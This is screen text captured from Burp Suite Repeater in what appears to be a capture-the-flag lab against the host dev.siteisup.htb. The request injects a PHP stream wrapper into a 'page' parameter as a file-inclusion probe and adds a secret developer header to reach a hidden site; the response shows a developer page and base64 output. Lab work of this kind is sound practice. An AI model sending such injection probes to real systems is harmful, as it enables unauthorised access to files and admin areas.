 Applications Places System Wed Jan 18, 22:11
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.11.177
Request
Pretty Raw \n Actions
1 GET /?page=php:/ HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 22:11:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 442
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">Admin Panel</a>
12 PGI+VGhpcyBpcyBvbmx5IGZvciBkZXZlbG9wZXJzPC9iPgo8YnI+CjxhIGhy
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done 633 bytes | 92 millis